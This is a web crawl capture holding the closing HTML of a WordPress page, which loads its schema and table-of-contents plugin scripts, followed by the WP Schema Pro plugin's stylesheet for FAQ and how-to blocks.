<script src="https://albaytalraqy.com/wp-content/plugins/wp-schema-pro/admin/assets/min-js/frontend.min.js?ver=2.10.4" id="wp-schema-pro-fontend-script-js"></script>
<script src="https://albaytalraqy.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<style>.lwptoc .lwptoc_i{border:1px solid #19a800;}</style>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://albaytalraqy.com/wp-content/plugins/wp-schema-pro/dist/style-blocks.css?ver=2.10.4
body_size: 1271
content:
.wp-block-wpsp-faq.wpsp-faq-layout-accordion .wpsp-faq-child__outer-wrap .wpsp-faq-questions-button{cursor:pointer}.wpsp-faq-layout-grid.wpsp-faq-equal-height .wpsp-faq__wrap .wpsp-faq-child__outer-wrap,.wpsp-faq-layout-grid.wpsp-faq-equal-height .wpsp-faq__wrap .wpsp-faq-child__wrapper,.wpsp-faq-layout-grid.wpsp-faq-equal-height .wpsp-faq__wrap .wpsp-faq-item{height:100%}
.wp-block-wpsp-faq-child.wpsp-faq-child__outer-wrap .wpsp-faq-item:focus,.wp-block-wpsp-faq-child.wpsp-faq-child__outer-wrap .wpsp-faq-item:active{outline:thin dotted}.wp-block-wpsp-faq-child .wpsp-faq-questions-button{display:flex;align-items:center;width:100%}.wp-block-wpsp-faq-child .wpsp-faq-questions-button .wpsp-faq-icon-wrap{display:inline-block;vertical-align:middle}.wp-block-wpsp-faq-child .wpsp-faq-questions-button .wpsp-question{width:100%;margin-top:0;margin-bottom:0}.wp-block-wpsp-faq-child .wpsp-icon svg,.wp-block-wpsp-faq-child .wpsp-icon-active svg{width:15px;height:15px;font-size:15px}.wp-block-wpsp-faq-child .wpsp-faq-content span{display:inline-block}.wp-block-wpsp-faq-child .wpsp-faq-content p{margin:0}.wp-block-wpsp-faq-child.wpsp-faq-child__outer-wrap .wpsp-faq-item .wpsp-icon-active,.wp-block-wpsp-faq-child.wpsp-faq-child__outer-wrap .wpsp-faq-item.wpsp-faq-item-active .wpsp-icon{display:none;width:0;padding:0;height:0;margin:0}.wp-block-wpsp-faq-child.wpsp-faq-child__outer-wrap .wpsp-faq-item .wpsp-icon,.wp-block-wpsp-faq-child.wpsp-faq-child__outer-wrap .wpsp-faq-item.wpsp-faq-item-active .wpsp-icon-active{display:inline-block;width:auto;height:auto}.wpsp-faq-layout-grid .wpsp-faq-child__outer-wrap .wpsp-faq-item .wpsp-icon,.wpsp-faq-layout-grid .wpsp-faq-child__outer-wrap .wpsp-faq-item.wpsp-faq-item-active .wpsp-icon-active{display:none}.wpsp-faq-layout-grid .wpsp-faq-child__outer-wrap .wpsp-faq-item span.wpsp-icon-active.wpsp-faq-icon-wrap,.wpsp-faq-layout-grid .wpsp-faq-child__outer-wrap .wpsp-faq-item.wpsp-faq-item-active .wpsp-icon-active{display:none}
.wpsp-howto__cost-wrap{display:block}.wpsp-howto__cost-wrap .wpsp-howto-estcost-text,.wpsp-howto__cost-wrap .wpsp-howto-estcost-value,.wpsp-howto__cost-wrap .wpsp-howto-estcost-type{display:inline-flex}.wpsp-howto__time-wrap{display:block}.wpsp-howto__time-wrap .wpsp-howto-timeNeeded-text,.wpsp-howto__time-wrap .wpsp-howto-timeNeeded-value,.wpsp-howto__time-wrap .wpsp-howto-timeINmin-text{display:inline-flex}.wpsp-howto__time-wrap .wpsp-howto-timeINmin-text{margin-left:5px}.wpsp-how-to-main-wrap .wpsp-tools__wrap,.wpsp-how-to-main-wrap .wpsp-how-to-materials{margin-bottom:20px}
.wpsp-editor-bg-image-control .components-button{vertical-align:middle;margin-left:10px}.wpsp-editor-bg-image-control .components-button:last-child{margin-left:10px}.wpsp-ifb-icon-wrap,.wpsp-ifb-icon-wrap *{transition:all .2s}.wpsp-ifb-icon-wrap .wpsp-ifb-icon,.wpsp-ifb-content{display:inline-block}.wpsp-ifb-icon svg{width:inherit;height:inherit;vertical-align:middle}.wpsp-howto-child-icon-above-title .wpsp-ifb-left-right-wrap{text-align:center}a.wpsp-howto-child-cta-link span{font-size:inherit}.wpsp-ifb-cta.wpsp-howto-child-cta-link-style:empty{display:none}a.wpsp-howto-child-cta-link,.entry .entry-content a.wpsp-howto-child-cta-link,a.wpsp-howto-child-link-wrap,.entry .entry-content a.wpsp-howto-child-link-wrap{text-decoration:none}a.wpsp-howto-child-cta-link:hover,.entry .entry-content a.wpsp-howto-child-cta-link:hover,a.wpsp-howto-child-link-wrap:hover,.entry .entry-content a.wpsp-howto-child-link-wrap:hover .entry .entry-content a.wpsp-howto-child-cta-link:hover{color:inherit}.wpsp-howto-child-icon-left-title.wpsp-howto-child-image-valign-middle .wpsp-ifb-title-wrap,.wpsp-howto-child-icon-right-title.wpsp-howto-child-image-valign-middle .wpsp-ifb-title-wrap,.wpsp-howto-child-image-valign-middle .wpsp-ifb-imgicon-wrap,.wpsp-howto-child-icon-left.wpsp-howto-child-image-valign-middle .wpsp-ifb-content,.wpsp-howto-child-icon-right.wpsp-howto-child-image-valign-middle .wpsp-ifb-content{align-self:center}.wpsp-howto-child-left{text-align:left;justify-content:flex-start}.wpsp-howto-child-center{text-align:center;justify-content:center}.wpsp-howto-child-right{text-align:right;justify-content:flex-end}.wpsp-ifb-left-right-wrap{width:100%;word-break:break-word}.wpsp-howto-child-icon-above-title .wpsp-ifb-left-right-wrap,.wpsp-howto-child-icon-below-title .wpsp-ifb-left-right-wrap{display:block;min-width:100%;width:100%}.wpsp-howto-child-icon-left-title .wpsp-ifb-icon-wrap,.wpsp-howto-child-icon-left .wpsp-ifb-icon-wrap{margin-right:10px}.wpsp-howto-child-icon-right-title .wpsp-ifb-icon-wrap,.wpsp-howto-child-icon-right .wpsp-ifb-icon-wrap{margin-left:10px}.wpsp-howto-child-icon-left .wpsp-ifb-left-right-wrap,.wpsp-howto-child-icon-right .wpsp-ifb-left-right-wrap,.wpsp-howto-child-icon-left-title .wpsp-ifb-left-title-image,.wpsp-howto-child-icon-right-title .wpsp-ifb-right-title-image{-js-display:flex;display:flex}.wpsp-howto-child-icon-right .wpsp-ifb-left-right-wrap,.wpsp-howto-child-icon-right-title .wpsp-ifb-right-title-image{justify-content:flex-end}.wpsp-ifb-icon-wrap .wpsp-ifb-icon span{font-style:initial;height:auto;width:auto}.wpsp-ifb-imgicon-wrap .wpsp-ifb-image-content{display:inline-block;line-height:0;position:relative;max-width:100%}.wpsp-ifb-imgicon-wrap .wpsp-ifb-image-content img{display:inline;height:auto !important;max-width:100%;width:auto;box-sizing:content-box;border-radius:inherit}.wpsp-ifb-imgicon-wrap .wpsp-image-crop-circle img{border-radius:100%}.wpsp-ifb-imgicon-wrap .wpsp-image-crop-square img{border-radius:0}.wpsp-howto-child-module-link{position:absolute;width:100%;height:100%;left:0;top:0;bottom:0;right:0;z-index:4}.wpsp-edit-mode .wpsp-howto-child-module-link{z-index:2}.wpsp-howto-child-link-icon-after{margin-left:5px;margin-right:0}.wpsp-howto-child-link-icon-before{margin-left:0;margin-right:5px}.wpsp-howto-child-link-icon{transition:all 200ms linear}.wpsp-howto-child{position:relative}.wpsp-ifb-separator{width:30%;border-top-width:2px;border-top-color:#333;border-top-style:solid;display:inline-block;margin:0}.wpsp-ifb-separator-parent{line-height:0em;margin-left:0;margin-right:0;margin-bottom:10px}.wpsp-ifb-cta-button{display:inline-block;line-height:1;background-color:#818a91;color:#fff;text-align:center}.wpsp-ifb-button-wrapper .wp-block-button__link svg{fill:currentColor}.wpsp-ifb-cta a{box-shadow:none;text-decoration:none}.wpsp-ifb-title-wrap{width:100%}.wpsp-ifb-title-wrap .wpsp-ifb-title,.wpsp-ifb-title-wrap{padding:0;margin:0;display:block}.wpsp-how-to__content-wrap.wpsp-howto-child{position:relative}.wpsp-ifb-icon span{font-size:40px;height:40px;color:#333;width:40px}.wpsp-ifb-icon svg{fill:#333}.wpsp-ifb-content{width:100%}.wpsp-how-to__content-wrap.wpsp-howto-child,.wpsp-ifb-content,.wpsp-ifb-title-wrap,svg.dashicon.dashicons-upload{z-index:1}.wpsp-ifb-left-right-wrap{z-index:1}.wpsp-howto-child-cta-link{cursor:pointer}a.wpsp-howto-child-link-wrap{color:inherit}.wpsp-ifb-content p:empty{display:none}.wpsp-howto-child .wpsp-ifb-icon,.wpsp-howto-child .wpsp-ifb-image-content img{display:inline-block;box-sizing:content-box}.wpsp-ifb-align-icon-after{margin-left:5px}.wpsp-ifb-align-icon-before{margin-right:5px}span.wpsp-ifb-button-icon.wpsp-ifb-align-icon-after{float:right}.wpsp-ifb-button-icon{height:15px;width:15px;font-size:15px;vertical-align:middle}.wpsp-ifb-text-icon{height:15px;width:15px;font-size:15px;line-height:15px;vertical-align:middle;display:inline-block}.wpsp-ifb-button-icon svg,.wpsp-ifb-text-icon svg{height:inherit;width:inherit;display:inline-block}.block-editor-page #wpwrap .wpsp-howto-child-cta-link svg,.wpsp-howto-child-cta-link svg{font-style:normal}.wpsp-howto-child__outer-wrap{position:relative;margin-top:25px}a.wpsp-how-to__link-to-all{height:100%;width:100%;top:0;left:0;position:absolute;z-index:3;box-shadow:none;text-decoration:none}@media only screen and (max-width: 976px){.wpsp-howto-child-stacked-tablet .wpsp-ifb-left-right-wrap .wpsp-ifb-imgicon-wrap{padding:0;margin-bottom:20px}.wpsp-howto-child-stacked-tablet.wpsp-reverse-order-tablet .wpsp-ifb-left-right-wrap{-js-display:inline-flex;display:inline-flex;flex-direction:column-reverse}.wpsp-howto-child.wpsp-howto-child-stacked-tablet .wpsp-ifb-left-right-wrap .wpsp-ifb-content,.wpsp-howto-child.wpsp-howto-child-stacked-tablet .wpsp-ifb-left-right-wrap .wpsp-ifb-imgicon-wrap{display:block;width:100%;text-align:center}.wpsp-howto-child.wpsp-howto-child-stacked-tablet .wpsp-ifb-left-right-wrap .wpsp-ifb-imgicon-wrap{margin-left:0px;margin-right:0px}.wpsp-howto-child-stacked-tablet .wpsp-ifb-left-right-wrap{display:inline-block}.wpsp-howto-child-icon-left-title.wpsp-howto-child-stacked-tablet .wpsp-ifb-imgicon-wrap,.wpsp-howto-child-icon-left.wpsp-howto-child-stacked-tablet .wpsp-ifb-imgicon-wrap{margin-right:0px}.wpsp-howto-child-icon-right-title.wpsp-howto-child-stacked-tablet .wpsp-ifb-imgicon-wrap,.wpsp-howto-child-icon-right.wpsp-howto-child-stacked-tablet .wpsp-ifb-imgicon-wrap{margin-left:0px}.wpsp-howto-child-icon-left-title .wpsp-ifb-separator-parent{margin:10px 0}}@media screen and (max-width: 767px){.wpsp-howto-child-stacked-mobile .wpsp-ifb-left-right-wrap .wpsp-ifb-imgicon-wrap{padding:0;margin-bottom:20px}.wpsp-howto-child-stacked-mobile.wpsp-reverse-order-mobile .wpsp-ifb-left-right-wrap{-js-display:inline-flex;display:inline-flex;flex-direction:column-reverse}.wpsp-howto-child.wpsp-howto-child-stacked-mobile .wpsp-ifb-left-right-wrap .wpsp-ifb-content,.wpsp-howto-child.wpsp-howto-child-stacked-mobile .wpsp-ifb-left-right-wrap .wpsp-ifb-imgicon-wrap{display:block;width:100%;text-align:center}.wpsp-howto-child.wpsp-howto-child-stacked-mobile .wpsp-ifb-left-right-wrap .wpsp-ifb-imgicon-wrap{margin-left:0px;margin-right:0px}.wpsp-howto-child-stacked-mobile .wpsp-ifb-left-right-wrap{display:inline-block}.wpsp-howto-child-icon-left-title.wpsp-howto-child-stacked-mobile .wpsp-ifb-imgicon-wrap,.wpsp-howto-child-icon-left.wpsp-howto-child-stacked-mobile .wpsp-ifb-imgicon-wrap{margin-right:0px}.wpsp-howto-child-icon-right-title.wpsp-howto-child-stacked-mobile .wpsp-ifb-imgicon-wrap,.wpsp-howto-child-icon-right.wpsp-howto-child-stacked-mobile .wpsp-ifb-imgicon-wrap{margin-left:0px}.wpsp-howto-child-icon-left-title .wpsp-ifb-separator-parent{margin:10px 0}}
